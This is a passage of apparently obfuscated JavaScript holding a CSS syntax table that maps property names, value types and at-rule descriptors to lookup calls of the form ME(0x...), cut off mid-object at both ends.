:ME(0x1016),'overflow-position':ME(0xb45),'outline-radius':ME(0x10af),'page-body':ME(0x6f4),'page-margin-box':ME(0x9d1),'page-margin-box-type':ME(0x624),'page-selector-list':ME(0xb7e),'page-selector':ME(0x994),'page-size':ME(0xfcf),'path()':ME(0xbc0),'paint()':ME(0x81b),'perspective()':ME(0x500),'polygon()':ME(0xc2f),'polar-color-space':ME(0x9df),'position':ME(0x8c3),'pow()':ME(0xdd8),'pseudo-class-selector':ME(0x82c),'pseudo-element-selector':ME(0x3b0),'pseudo-page':ME(0x684),'quote':ME(0x422),'radial-gradient()':ME(0xe78),'ratio':ME(0xd6e),'ray()':ME(0x5db),'ray-size':ME(0xd95),'rectangular-color-space':ME(0xeb8),'relative-selector':ME(0xfaf),'relative-selector-list':ME(0x4df),'relative-size':ME(0xc82),'rem()':ME(0x300),'repeat-style':ME(0x834),'repeating-conic-gradient()':ME(0x180),'repeating-linear-gradient()':ME(0x1c8),'repeating-radial-gradient()':ME(0x600),'reversed-counter-name':ME(0xc0e),'rgb()':ME(0x3c0),'rgba()':ME(0xb1a),'rotate()':ME(0x1c9),'rotate3d()':ME(0x250),'rotateX()':ME(0xb08),'rotateY()':ME(0x75a),'rotateZ()':ME(0x6d5),'round()':ME(0xc15),'rounding-strategy':ME(0xfdd),'saturate()':ME(0x2d3),'scale()':ME(0x19e),'scale3d()':ME(0xede),'scaleX()':ME(0x2fd),'scaleY()':ME(0x1cb),'scaleZ()':ME(0x81d),'scroll()':ME(0x8dd),'scroller':ME(0xf86),'self-position':ME(0x505),'shape-radius':ME(0x243),'sign()':ME(0xdab),'skew()':ME(0xeb1),'skewX()':ME(0x7ae),'skewY()':ME(0x896),'sepia()':ME(0x455),'shadow':ME(0x94c),'shadow-t':ME(0x9b4),'shape':ME(0x932),'shape-box':ME(0x34a),'side-or-corner':ME(0x68e),'sin()':ME(0x892),'single-animation':ME(0x377),'single-animation-direction':ME(0xe70),'single-animation-fill-mode':ME(0xf30),'single-animation-iteration-count':ME(0x156),'single-animation-play-state':ME(0x5f3),'single-animation-timeline':ME(0x782),'single-transition':ME(0xee3),'single-transition-property':ME(0x4bd),'size':ME(0xd41),'sqrt()':ME(0xe36),'step-position':ME(0xb59),'step-timing-function':ME(0x373),'subclass-selector':ME(0x3c2),'supports-condition':ME(0xa6e),'supports-in-parens':ME(0x94d),'supports-feature':ME(0x195),'supports-decl':ME(0xaa7),'supports-selector-fn':ME(0x1022),'symbol':ME(0xea5),'system-color':ME(0xa38),'tan()':ME(0x27f),'target':ME(0x898),'target-counter()':ME(0xd27),'target-counters()':ME(0x104f),'target-text()':ME(0xe00),'time-percentage':ME(0xfb0),'timeline-range-name':ME(0xca5),'easing-function':ME(0x751),'track-breadth':ME(0x2ba),'track-list':ME(0xd5c),'track-repeat':ME(0x786),'track-size':ME(0xa60),'transform-function':ME(0xa82),'transform-list':ME(0xcaa),'transition-behavior-value':ME(0x42b),'translate()':ME(0x101a),'translate3d()':ME(0x100a),'translateX()':ME(0xcf1),'translateY()':ME(0xb7b),'translateZ()':ME(0xb55),'type-or-unit':ME(0xd36),'type-selector':ME(0xa74),'var()':ME(0xfbe),'view()':ME(0xb41),'viewport-length':ME(0x439),'visual-box':ME(0x5c2),'wq-name':ME(0x9c8),'-legacy-gradient':ME(0x7fe),'-legacy-linear-gradient':ME(0xb65),'-legacy-repeating-linear-gradient':ME(0x844),'-legacy-linear-gradient-arguments':ME(0x5a3),'-legacy-radial-gradient':ME(0x40a),'-legacy-repeating-radial-gradient':ME(0xa47),'-legacy-radial-gradient-arguments':ME(0xe6d),'-legacy-radial-gradient-size':ME(0xe94),'-legacy-radial-gradient-shape':ME(0x875),'-non-standard-font':ME(0x107d),'-non-standard-color':ME(0xb27),'-non-standard-image-rendering':ME(0xd1a),'-non-standard-overflow':ME(0x707),'-non-standard-size':ME(0x3f7),'-webkit-gradient()':ME(0xf1f),'-webkit-gradient-color-stop':ME(0x489),'-webkit-gradient-point':ME(0x1053),'-webkit-gradient-radius':ME(0x10af),'-webkit-gradient-type':ME(0x14e),'-webkit-mask-box-repeat':ME(0x696),'-ms-filter-function-list':ME(0xdae),'-ms-filter-function':ME(0xb14),'-ms-filter-function-progid':ME(0x22c),'-ms-filter-function-legacy':ME(0x933),'absolute-color-base':ME(0x414),'absolute-color-function':ME(0xfa2),'age':ME(0x346),'anchor-name':ME(0x166),'attr-name':ME(0xc4c),'attr-fallback':ME(0x553),'bg-clip':ME(0x3cb),'bottom':ME(0xfb8),'container-name':ME(0x12b),'container-condition':ME(0xa8c),'coord-box':ME(0x3c5),'generic-voice':ME(0xb5b),'gender':ME(0x31f),'generic-script-specific':ME(0xe24),'generic-complete':ME(0x4e4),'generic-incomplete':ME(0x272),'-non-standard-generic-family':ME(0xc26),'left':ME(0xfb8),'color-base':ME(0x204),'color-function':ME(0xfa2),'device-cmyk()':ME(0xc69),'legacy-device-cmyk-syntax':ME(0x3a2),'modern-device-cmyk-syntax':ME(0xb06),'cmyk-component':ME(0xfe7),'color-mix()':ME(0x61e),'color-space':ME(0x2de),'custom-color-space':ME(0x166),'paint':ME(0x80d),'palette-identifier':ME(0x166),'right':ME(0xfb8),'scope-start':ME(0x379),'scope-end':ME(0x379),'forgiving-selector-list':ME(0x901),'forgiving-relative-selector-list':ME(0xa9c),'selector-list':ME(0xfcd),'complex-real-selector-list':ME(0xf1c),'simple-selector-list':ME(0x10cf),'relative-real-selector-list':ME(0x4f3),'complex-selector-unit':ME(0xb5f),'complex-real-selector':ME(0xd56),'relative-real-selector':ME(0xfa6),'pseudo-compound-selector':ME(0x65a),'simple-selector':ME(0x66a),'legacy-pseudo-element-selector':ME(0xbb9),'single-animation-composition':ME(0x80c),'svg-length':ME(0x636),'svg-writing-mode':ME(0x5b6),'top':ME(0xfb8),'x':ME(0x284),'y':ME(0x284),'declaration':ME(0x838),'declaration-list':ME(0xd2b),'url':ME(0x71b),'url-modifier':ME(0x2d5),'number-zero-one':ME(0xc7e),'number-one-or-greater':ME(0x506),'color()':ME(0x859),'colorspace-params':ME(0x798),'predefined-rgb-params':ME(0xd5d),'predefined-rgb':ME(0xdf7),'xyz-params':ME(0x427),'xyz-space':ME(0x8f7),'oklab()':ME(0x60d),'oklch()':ME(0xb33),'offset-path':ME(0x810),'rect()':ME(0x5fa),'xywh()':ME(0x812),'query-in-parens':ME(0xdd3),'size-feature':ME(0xae6),'style-feature':ME(0x3c8),'style-query':ME(0x9ac),'style-condition':ME(0x7c8),'style-in-parens':ME(0x109b),'-non-standard-display':ME(0xd46),'inset-area':ME(0xed2),'position-area':ME(0x595),'anchor()':ME(0xe30),'anchor-side':ME(0x566),'anchor-size()':ME(0x9d2),'anchor-size':ME(0x55e),'anchor-element':ME(0x166),'try-size':ME(0x8af),'try-tactic':ME(0xe4b),'font-variant-css2':ME(0xe7a),'font-width-css3':ME(0xb6a),'system-family-name':ME(0xb73)},'properties':{'--*':ME(0x2a5),'-ms-accelerator':ME(0x598),'-ms-block-progression':ME(0xb10),'-ms-content-zoom-chaining':ME(0xb83),'-ms-content-zooming':ME(0x640),'-ms-content-zoom-limit':ME(0x1020),'-ms-content-zoom-limit-max':ME(0xda5),'-ms-content-zoom-limit-min':ME(0xda5),'-ms-content-zoom-snap':ME(0x1e3),'-ms-content-zoom-snap-points':ME(0xa72),'-ms-content-zoom-snap-type':ME(0x6fe),'-ms-filter':ME(0xbaf),'-ms-flow-from':ME(0x1067),'-ms-flow-into':ME(0x1067),'-ms-grid-columns':ME(0x55f),'-ms-grid-rows':ME(0x55f),'-ms-high-contrast-adjust':ME(0x727),'-ms-hyphenate-limit-chars':ME(0x2d7),'-ms-hyphenate-limit-lines':ME(0x881),'-ms-hyphenate-limit-zone':ME(0xec8),'-ms-ime-align':ME(0xf74),'-ms-overflow-style':ME(0xc1e),'-ms-scrollbar-3dlight-color':ME(0xc39),'-ms-scrollbar-arrow-color':ME(0xc39),'-ms-scrollbar-base-color':ME(0xc39),'-ms-scrollbar-darkshadow-color':ME(0xc39),'-ms-scrollbar-face-color':ME(0xc39),'-ms-scrollbar-highlight-color':ME(0xc39),'-ms-scrollbar-shadow-color':ME(0xc39),'-ms-scrollbar-track-color':ME(0xc39),'-ms-scroll-chaining':ME(0xa67),'-ms-scroll-limit':ME(0x56b),'-ms-scroll-limit-x-max':ME(0x402),'-ms-scroll-limit-x-min':ME(0xb35),'-ms-scroll-limit-y-max':ME(0x402),'-ms-scroll-limit-y-min':ME(0xb35),'-ms-scroll-rails':ME(0x79c),'-ms-scroll-snap-points-x':ME(0x107a),'-ms-scroll-snap-points-y':ME(0x107a),'-ms-scroll-snap-type':ME(0x6fe),'-ms-scroll-snap-x':ME(0x7b5),'-ms-scroll-snap-y':ME(0xf39),'-ms-scroll-translation':ME(0x38e),'-ms-text-autospace':ME(0x79e),'-ms-touch-select':ME(0xb4d),'-ms-user-select':ME(0xb92),'-ms-wrap-flow':ME(0xf5f),'-ms-wrap-margin':ME(0xb35),'-ms-wrap-through':ME(0x341),'-moz-appearance':ME(0x40b),'-moz-binding':ME(0x312),'-moz-border-bottom-colors':ME(0xf9b),'-moz-border-left-colors':ME(0xf9b),'-moz-border-right-colors':ME(0xf9b),'-moz-border-top-colors':ME(0xf9b),'-moz-context-properties':ME(0x7ee),'-moz-float-edge':ME(0x10ca),'-moz-force-broken-image-icon':ME(0x2d4),'-moz-image-region':ME(0x38b),'-moz-orient':ME(0x6b9),'-moz-outline-radius':ME(0xb0a),'-moz-outline-radius-bottomleft':ME(0x2d2),'-moz-outline-radius-bottomright':ME(0x2d2),'-moz-outline-radius-topleft':ME(0x2d2),'-moz-outline-radius-topright':ME(0x2d2),'-moz-stack-sizing':ME(0x5df),'-moz-text-blink':ME(0xd78),'-moz-user-focus':ME(0xfac),'-moz-user-input':ME(0x510),'-moz-user-modify':ME(0x2d6),'-moz-window-dragging':ME(0x8a9),'-moz-window-shadow':ME(0x80a),'-webkit-appearance':ME(0x103e),'-webkit-border-before':ME(0xc3b),'-webkit-border-before-color':ME(0xc39),'-webkit-border-before-style':ME(0x89f),'-webkit-border-before-width':ME(0x463),'-webkit-box-reflect':ME(0x8c1),'-webkit-line-clamp':ME(0x50f),'-webkit-mask':ME(0x5d9),'-webkit-mask-attachment':ME(0x8ff),'-webkit-mask-clip':ME(0x83f),'-webkit-mask-composite':ME(0xcd5),'-webkit-mask-image':ME(0x4b0),'-webkit-mask-origin':ME(0x17f),'-webkit-mask-position':ME(0x718),'-webkit-mask-position-x':ME(0x470),'-webkit-mask-position-y':ME(0xdbc),'-webkit-mask-repeat':ME(0xdc0),'-webkit-mask-repeat-x':ME(0xbdb),'-webkit-mask-repeat-y':ME(0xbdb),'-webkit-mask-size':ME(0x620),'-webkit-overflow-scrolling':ME(0xdaa),'-webkit-tap-highlight-color':ME(0xc39),'-webkit-text-fill-color':ME(0xc39),'-webkit-text-stroke':ME(0x7a8),'-webkit-text-stroke-color':ME(0xc39),'-webkit-text-stroke-width':ME(0xb35),'-webkit-touch-callout':ME(0xfcb),'-webkit-user-modify':ME(0x221),'accent-color':ME(0xde6),'align-content':ME(0xc06),'align-items':ME(0xe1d),'align-self':ME(0x68d),'align-tracks':ME(0x7d3),'all':ME(0xeb0),'anchor-name':ME(0xbca),'anchor-scope':ME(0x8c2),'animation':ME(0x198),'animation-composition':ME(0x3be),'animation-delay':ME(0xafb),'animation-direction':ME(0x85a),'animation-duration':ME(0xafb),'animation-fill-mode':ME(0x28b),'animation-iteration-count':ME(0xa7a),'animation-name':ME(0xff5),'animation-play-state':ME(0xf3b),'animation-range':ME(0x4db),'animation-range-end':ME(0x303),'animation-range-start':ME(0x303),'animation-timing-function':ME(0xc0c),'animation-timeline':ME(0x1048),'appearance':ME(0x8e2),'aspect-ratio':ME(0x9ab),'azimuth':ME(0xc18),'backdrop-filter':ME(0xdb6),'backface-visibility':ME(0x494),'background':ME(0x480),'background-attachment':ME(0x8ff),'background-blend-mode':ME(0xfd8),'background-clip':ME(0xa77),'background-color':ME(0xc39),'background-image':ME(0xb23),'background-origin':ME(0x304),'background-position':ME(0x778),'background-position-x':ME(0x365),'background-position-y':ME(0x20d),'background-repeat':ME(0xdc0),'background-size':ME(0x620),'block-size':ME(0x8d0),'border':ME(0xcd9),'border-block':ME(0xbee),'border-block-color':ME(0x609),'border-block-style':ME(0x65b),'border-block-width':ME(0x802),'border-block-end':ME(0xbee),'border-block-end-color':ME(0xffd),'border-block-end-style':ME(0x65b),'border-block-end-width':ME(0x802),'border-block-start':ME(0xbee),'border-block-start-color':ME(0xffd),'border-block-start-style':ME(0x65b),'border-block-start-width':ME(0x802),'border-bottom':ME(0xcd9),'border-bottom-color':ME(0xffd),'border-bottom-left-radius':ME(0x310),'border-bottom-right-radius':ME(0x310),'border-bottom-style':ME(0x822),'border-bottom-width':ME(0xd48),'border-collapse':ME(0xc70),'border-color':ME(0x1d7),'border-end-end-radius':ME(0x310),'border-end-start-radius':ME(0x310),'border-image':ME(0x9a8),'border-image-outset':ME(0x49e),'border-image-repeat':ME(0x13c),'border-image-slice':ME(0x1097),'border-image-source':ME(0x385),'border-image-width':ME(0x1066),'border-inline':ME(0xbee),'border-inline-end':ME(0xbee),'border-inline-color':ME(0x609),'border-inline-style':ME(0x65b),'border-inline-width':ME(0x802),'border-inline-end-color':ME(0xffd),'border-inline-end-style':ME(0x65b),'border-inline-end-width':ME(0x802),'border-inline-start':ME(0xbee),'border-inline-start-color':ME(0xffd),'border-inline-start-style':ME(0x65b),'border-inline-start-width':ME(0x802),'border-left':ME(0xcd9),'border-left-color':ME(0xc39),'border-left-style':ME(0x822),'border-left-width':ME(0xd48),'border-radius':ME(0xf20),'border-right':ME(0xcd9),'border-right-color':ME(0xc39),'border-right-style':ME(0x822),'border-right-width':ME(0xd48),'border-spacing':ME(0x1089),'border-start-end-radius':ME(0x310),'border-start-start-radius':ME(0x310),'border-style':ME(0x2e5),'border-top':ME(0xcd9),'border-top-color':ME(0xc39),'border-top-left-radius':ME(0x310),'border-top-right-radius':ME(0x310),'border-top-style':ME(0x822),'border-top-width':ME(0xd48),'border-width':ME(0x43b),'bottom':ME(0x6e8),'box-align':ME(0x10a7),'box-decoration-break':ME(0xc5b),'box-direction':ME(0x118),'box-flex':ME(0x284),'box-flex-group':ME(0x230),'box-lines':ME(0x8db),'box-ordinal-group':ME(0x230),'box-orient':ME(0xe20),'box-pack':ME(0xccb),'box-shadow':ME(0x717),'box-sizing':ME(0xcd4),'break-after':ME(0x9c1),'break-before':ME(0x9c1),'break-inside':ME(0xcfa),'caption-side':ME(0x86c),'caret':ME(0x37b),'caret-color':ME(0xde6),'caret-shape':ME(0x3df),'clear':ME(0xaff),'clip':ME(0x38b),'clip-path':ME(0xfe8),'clip-rule':ME(0x791),'color':ME(0xc39),'color-interpolation-filters':ME(0xfd0),'color-scheme':ME(0x1045),'column-count':ME(0xd25),'column-fill':ME(0x7e9),'column-gap':ME(0x4f7),'column-rule':ME(0xf5d),'column-rule-color':ME(0xc39),'column-rule-style':ME(0x89f),'column-rule-width':ME(0x463),'column-span':ME(0x145),'column-width':ME(0xfb8),'columns':ME(0x528),'contain':ME(0xe5a),'contain-intrinsic-size':ME(0x31b),'contain-intrinsic-block-size':ME(0x1069),'contain-intrinsic-height':ME(0x1069),'contain-intrinsic-inline-size':ME(0x1069),'contain-intrinsic-width':ME(0x1069),'container':ME(0xce0),'container-name':ME(0x88e),'container-type':ME(0xe12),'content':ME(0x88f),'content-visibility':ME(0xa1f),'counter-increment':ME(0x626),'counter-reset':ME(0x125),'counter-set':ME(0x626),'cursor':ME(0xf70),'d':ME(0x47c),'cx':ME(0x10af),'cy':ME(0x10af),'direction':ME(0xdb3),'display':ME(0xa25),'dominant-baseline':ME(0x361),'empty-cells':ME(0x206),'field-sizing':ME(0x728),'fill':ME(0xb75),'fill-opacity':ME(0x642),'fill-rule':ME(0x791),'filter':ME(0xe27),'flex':ME(0x32e),'flex-basis':ME(0x7ed),'flex-direction':ME(0x1e5),'flex-flow':ME(0xbb6),'flex-grow':ME(0x284),'flex-shrink':ME(0x284),'flex-wrap':ME(0x30f),'float':ME(0xd8b),'font':ME(0x3dc),'font-family':ME(0x434),'font-feature-settings':ME(0x815),'font-kerning':ME(0x637),'font-language-override':ME(0x7f0),'font-optical-sizing':ME(0x727),'font-palette':ME(0xb67),'font-variation-settings':ME(0x645),'font-size':ME(0xbe0),'font-size-adjust':ME(0xd58),'font-smooth':ME(0x4f8),'font-stretch':ME(0xb5d),'font-style':ME(0x150),'font-synthesis':ME(0x267),'font-synthesis-position':ME(0x727),'font-synthesis-small-caps':ME(0x727),'font-synthesis-style':ME(0x727),'font-synthesis-weight':ME(0x727),'font-variant':ME(0xcfe),'font-variant-alternates':ME(0x8a7),'font-variant-caps':ME(0x10b1),'font-variant-east-asian':ME(0xdee),'font-variant-emoji':ME(0x82e),'font-variant-ligatures':ME(0xcdd),'font-variant-numeric':ME(0xe8c),'font-variant-position':ME(0xf35),'font-weight':ME(0x149),'forced-color-adjust':ME(0x10ac),'gap':ME(0x667),'grid':ME(0xf7a),'grid-area':ME(0x3de),'grid-auto-columns':ME(0x634),'grid-auto-flow':ME(0x914),'grid-auto-rows':ME(0x634),'grid-column':ME(0x656),'grid-column-end':ME(0x10d4),'grid-column-gap':ME(0x9fb),'grid-column-start':ME(0x10d4),'grid-gap':ME(0x478),'grid-row':ME(0x656),'grid-row-end':ME(0x10d4),'grid-row-gap':ME(0x9fb),'grid-row-start':ME(0x10d4),'grid-template':ME(0x177),'grid-template-areas':ME(0x14a),'grid-template-columns':ME(0x788),'grid-template-rows':ME(0x788),'hanging-punctuation':ME(0xeec),'height':ME(0xbe8),'hyphenate-character':ME(0x4c0),'hyphenate-limit-chars':ME(0x3e7),'hyphens':ME(0x4bf),'image-orientation':ME(0x9a5),'image-rendering':ME(0x55d),'image-resolution':ME(0xa07),'ime-mode':ME(0x8a0),'initial-letter':ME(0x1b3),'initial-letter-align':ME(0x72b),'inline-size':ME(0x8d0),'input-security':ME(0x727),'inset':ME(0xa11),'inset-block':ME(0x307),'inset-block-end':ME(0x3b3),'inset-block-start':ME(0x3b3),'inset-inline':ME(0x307),'inset-inline-end':ME(0x3b3),'inset-inline-start':ME(0x3b3),'interpolate-size':ME(0xeef),'isolation':ME(0x690),'justify-content':ME(0xe3c),'justify-items':ME(0x9ef),'justify-self':ME(0x2db),'justify-tracks':ME(0x552),'left':ME(0x6e8),'letter-spacing':ME(0x4f7),'line-break':ME(0xe53),'line-clamp':ME(0x50f),'line-height':ME(0x187),'line-height-step':ME(0xb35),'list-style':ME(0xde7),'list-style-image':ME(0xb19),'list-style-position':ME(0xa36),'list-style-type':ME(0xe2c),'margin':ME(0xf87),'margin-block':ME(0x513),'margin-block-end':ME(0xbf8),'margin-block-start':ME(0xbf8),'margin-bottom':ME(0x6e8),'margin-inline':ME(0x513),'margin-inline-end':ME(0xbf8),'margin-inline-start':ME(0xbf8),'margin-left':ME(0x6e8),'margin-right':ME(0x6e8),'margin-top':ME(0x6e8),'margin-trim':ME(0x1c1),'marker':ME(0x57d),'marker-end':ME(0x57d),'marker-mid':ME(0x57d),'marker-start':ME(0x57d),'mask':ME(0xfa4),'mask-border':ME(0xb5a),'mask-border-mode':ME(0x2c7),'mask-border-outset':ME(0x49e),'mask-border-repeat':ME(0x13c),'mask-border-slice':ME(0xf73),'mask-border-source':ME(0x385),'mask-border-width':ME(0x1066),'mask-clip':ME(0x545),'mask-composite':ME(0x77b),'mask-image':ME(0x4b0),'mask-mode':ME(0xc02),'mask-origin':ME(0x283),'mask-position':ME(0x718),'mask-repeat':ME(0xdc0),'mask-size':ME(0x620),'mask-type':ME(0x2c7),'masonry-auto-flow':ME(0x45a),'math-depth':ME(0x9f6),'math-shift':ME(0x9e7),'math-style':ME(0x9e7),'max-block-size':ME(0xf19),'max-height':ME(0x9e5),'max-inline-size':ME(0xf19),'max-lines':ME(0x50f),'max-width':ME(0x9e5),'min-block-size':ME(0x21f),'min-height':ME(0xbe8),'min-inline-size':ME(0x21f),'min-width':ME(0xbe8),'mix-blend-mode':ME(0xdff),'object-fit':ME(0x670),'object-position':ME(0xdea),'offset':ME(0x5d1),'offset-anchor':ME(0xd62),'offset-distance':ME(0x9fb),'offset-path':ME(0x219),'offset-position':ME(0x344),'offset-rotate':ME(0xe59),'opacity':ME(0x29e),'order':ME(0x230),'orphans':ME(0x230),'outline':ME(0x235),'outline-color':ME(0xde6),'outline-offset':ME(0xb35),'outline-style':ME(0xaaa),'outline-width':ME(0xd48),'overflow':ME(0x62f),'overflow-anchor':ME(0x727),'overflow-block':ME(0x5aa),'overflow-clip-box':ME(0xa4b),'overflow-clip-margin':ME(0x2ff),'overflow-inline':ME(0x5aa),'overflow-wrap':ME(0x41c),'overflow-x':ME(0x5aa),'overflow-y':ME(0x5aa),'overlay':ME(0xef9),'overscroll-behavior':ME(0x363),'overscroll-behavior-block':ME(0x7c2),'overscroll-behavior-inline':ME(0x7c2),'overscroll-behavior-x':ME(0x7c2),'overscroll-behavior-y':ME(0x7c2),'padding':ME(0x99b),'padding-block':ME(0xfa7),'padding-block-end':ME(0x7f3),'padding-block-start':ME(0x7f3),'padding-bottom':ME(0x10af),'padding-inline':ME(0xfa7),'padding-inline-end':ME(0x7f3),'padding-inline-start':ME(0x7f3),'padding-left':ME(0x10af),'padding-right':ME(0x10af),'padding-top':ME(0x10af),'page':ME(0xfaa),'page-break-after':ME(0x3bc),'page-break-before':ME(0x3bc),'page-break-inside':ME(0x8f3),'paint-order':ME(0x857),'perspective':ME(0x10c7),'perspective-origin':ME(0xdea),'place-content':ME(0xba7),'place-items':ME(0xa40),'place-self':ME(0xb5e),'pointer-events':ME(0xf57),'position':ME(0xaae),'position-anchor':ME(0xc29),'position-area':ME(0x108e),'position-try':ME(0xe31),'position-try-fallbacks':ME(0x53b),'position-try-order':ME(0x6c4),'position-visibility':ME(0xb24),'print-color-adjust':ME(0x5a0),'quotes':ME(0x54d),'r':ME(0x10af),'resize':ME(0xabc),'right':ME(0x6e8),'rotate':ME(0xed1),'row-gap':ME(0x4f7),'ruby-align':ME(0x126),'ruby-merge':ME(0xe93),'ruby-position':ME(0x9d0),'rx':ME(0x10af),'ry':ME(0x10af),'scale':ME(0x81a),'scrollbar-color':ME(0x154),'scrollbar-gutter':ME(0x3f6),'scrollbar-width':ME(0x520),'scroll-behavior':ME(0xec6),'scroll-margin':ME(0x592),'scroll-margin-block':ME(0x6f5),'scroll-margin-block-start':ME(0xb35),'scroll-margin-block-end':ME(0xb35),'scroll-margin-bottom':ME(0xb35),'scroll-margin-inline':ME(0x6f5),'scroll-margin-inline-start':ME(0xb35),'scroll-margin-inline-end':ME(0xb35),'scroll-margin-left':ME(0xb35),'scroll-margin-right':ME(0xb35),'scroll-margin-top':ME(0xb35),'scroll-padding':ME(0xa37),'scroll-padding-block':ME(0x432),'scroll-padding-block-start':ME(0x439),'scroll-padding-block-end':ME(0x439),'scroll-padding-bottom':ME(0x439),'scroll-padding-inline':ME(0x432),'scroll-padding-inline-start':ME(0x439),'scroll-padding-inline-end':ME(0x439),'scroll-padding-left':ME(0x439),'scroll-padding-right':ME(0x439),'scroll-padding-top':ME(0x439),'scroll-snap-align':ME(0x846),'scroll-snap-coordinate':ME(0xc96),'scroll-snap-destination':ME(0xdea),'scroll-snap-points-x':ME(0xcb6),'scroll-snap-points-y':ME(0xcb6),'scroll-snap-stop':ME(0xf0b),'scroll-snap-type':ME(0xc50),'scroll-snap-type-x':ME(0x2be),'scroll-snap-type-y':ME(0x2be),'scroll-timeline':ME(0xd90),'scroll-timeline-axis':ME(0xc31),'scroll-timeline-name':ME(0x196),'shape-image-threshold':ME(0x29e),'shape-margin':ME(0x9fb),'shape-outside':ME(0x10cb),'shape-rendering':ME(0xf21),'stroke':ME(0xb75),'stroke-dasharray':ME(0x13b),'stroke-dashoffset':ME(0xe29),'stroke-linecap':ME(0x544),'stroke-linejoin':ME(0x910),'stroke-miterlimit':ME(0xd83),'stroke-opacity':ME(0x8f5),'stroke-width':ME(0xe29),'tab-size':ME(0x9e9),'table-layout':ME(0x1049),'text-align':ME(0x6ef),'text-align-last':ME(0x8eb),'text-anchor':ME(0xe63),'text-combine-upright':ME(0xa28),'text-decoration':ME(0x4eb),'text-decoration-color':ME(0xc39),'text-decoration-line':ME(0x5e5),'text-decoration-skip':ME(0xa58),'text-decoration-skip-ink':ME(0xf76),'text-decoration-style':ME(0x8b6),'text-decoration-thickness':ME(0x938),'text-emphasis':ME(0x3a7),'text-emphasis-color':ME(0xc39),'text-emphasis-position':ME(0x134),'text-emphasis-style':ME(0x3ce),'text-indent':ME(0x1dd),'text-justify':ME(0x457),'text-orientation':ME(0x13f),'text-overflow':ME(0x1ed),'text-rendering':ME(0x96e),'text-shadow':ME(0xa88),'text-size-adjust':ME(0x6a9),'text-spacing-trim':ME(0x106a),'text-transform':ME(0x749),'text-underline-offset':ME(0x9f3),'text-underline-position':ME(0xc0d),'text-wrap':ME(0xe89),'text-wrap-mode':ME(0xcc6),'text-wrap-style':ME(0x315),'timeline-scope':ME(0xbca),'top':ME(0x6e8),'touch-action':ME(0xb68),'transform':ME(0xac0),'transform-box':ME(0x12c),'transform-origin':ME(0x85c),'transform-style':ME(0x4dd),'transition':ME(0xa34),'transition-behavior':ME(0x9c3),'transition-delay':ME(0xafb),'transition-duration':ME(0xafb),'transition-property':ME(0x9ae),'transition-timing-function':ME(0xc0c),'translate':ME(0xb48),'unicode-bidi':ME(0x64b),'user-select':ME(0x526),'vector-effect':ME(0x1d4),'vertical-align':ME(0xea7),'view-timeline':ME(0x9c4),'view-timeline-axis':ME(0xc31),'view-timeline-inset':ME(0xd12),'view-timeline-name':ME(0xbca),'view-transition-name':ME(0x438),'visibility':ME(0x441),'white-space':ME(0xb8c),'white-space-collapse':ME(0xb8d),'widows':ME(0x230),'width':ME(0xbe8),'will-change':ME(0x182),'word-break':ME(0x397),'word-spacing':ME(0x1017),'word-wrap':ME(0x2d8),'writing-mode':ME(0x669),'x':ME(0x10af),'y':ME(0x10af),'z-index':ME(0xb37),'zoom':ME(0x3d1),'-moz-background-clip':ME(0x388),'-moz-border-radius-bottomleft':ME(0x160),'-moz-border-radius-bottomright':ME(0x742),'-moz-border-radius-topleft':ME(0x5dc),'-moz-border-radius-topright':ME(0x742),'-moz-control-character-visibility':ME(0x494),'-moz-osx-font-smoothing':ME(0x694),'-moz-user-select':ME(0xa6f),'-ms-flex-align':ME(0xac7),'-ms-flex-item-align':ME(0xacd),'-ms-flex-line-pack':ME(0x10ce),'-ms-flex-negative':ME(0x15b),'-ms-flex-pack':ME(0xf1e),'-ms-flex-order':ME(0x230),'-ms-flex-positive':ME(0x1014),'-ms-flex-preferred-size':ME(0x4e6),'-ms-interpolation-mode':ME(0xc10),'-ms-grid-column-align':ME(0xb8b),'-ms-grid-row-align':ME(0xb8b),'-ms-hyphenate-limit-last':ME(0x2ae),'-webkit-background-clip':ME(0x83f),'-webkit-column-break-after':ME(0x942),'-webkit-column-break-before':ME(0x942),'-webkit-column-break-inside':ME(0x942),'-webkit-font-smoothing':ME(0xf53),'-webkit-mask-box-image':ME(0xb89),'-webkit-print-color-adjust':ME(0x5a0),'-webkit-text-security':ME(0xdec),'-webkit-user-drag':ME(0xf69),'-webkit-user-select':ME(0x33b),'alignment-baseline':ME(0x7b6),'baseline-shift':ME(0x1092),'behavior':ME(0x692),'cue':ME(0x1037),'cue-after':ME(0x8ed),'cue-before':ME(0x8ed),'glyph-orientation-horizontal':ME(0x13a),'glyph-orientation-vertical':ME(0x13a),'kerning':ME(0x1e2),'pause':ME(0xdc3),'pause-after':ME(0xe49),'pause-before':ME(0xe49),'rest':ME(0x37c),'rest-after':ME(0xe49),'rest-before':ME(0xe49),'src':ME(0x73c),'speak':ME(0x71f),'speak-as':ME(0x56a),'unicode-range':ME(0x840),'voice-balance':ME(0x8e4),'voice-duration':ME(0xc75),'voice-family':ME(0x79b),'voice-pitch':ME(0x448),'voice-range':ME(0x448),'voice-rate':ME(0xbd1),'voice-stress':ME(0x23b),'voice-volume':ME(0x105a),'white-space-trim':ME(0x3f1)},'atrules':{'charset':{'prelude':ME(0xbaf),'descriptors':null},'counter-style':{'prelude':ME(0x1039),'descriptors':{'additive-symbols':ME(0x8e9),'fallback':ME(0x1039),'negative':ME(0xe2f),'pad':ME(0x17d),'prefix':ME(0xda3),'range':ME(0xe2b),'speak-as':ME(0x1018),'suffix':ME(0xda3),'symbols':ME(0x29a),'system':ME(0x977)}},'document':{'prelude':ME(0x152),'descriptors':null},'font-palette-values':{'prelude':ME(0x166),'descriptors':{'base-palette':ME(0x35c),'font-family':ME(0x45d),'override-colors':ME(0x7f1)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':ME(0xa54),'descent-override':ME(0xa54),'font-display':ME(0xab8),'font-family':ME(0xdd2),'font-feature-settings':ME(0x815),'font-variation-settings':ME(0x645),'font-stretch':ME(0x1023),'font-style':ME(0xc2d),'font-weight':ME(0x52b),'line-gap-override':ME(0xa54),'size-adjust':ME(0xda5),'src':ME(0x73c),'unicode-range':ME(0x840)}},'font-feature-values':{'prelude':ME(0x45d),'descriptors':null},'import':{'prelude':ME(0xd73),'descriptors':null},'keyframes':{'prelude':ME(0x913),'descriptors':null},'layer':{'prelude':ME(0x78f),'descriptors':null},'media':{'prelude':ME(0xb3e),'descriptors':null},'namespace':{'prelude':ME(0x465),'descriptors':null},'page':{'prelude':ME(0xd96),'descriptors':{'bleed':ME(0x402),'marks':ME(0x29b),'page-orientation':ME(0xb6e),'size':ME(0x45f)}},'position-try':{'prelude':ME(0x166),'descriptors':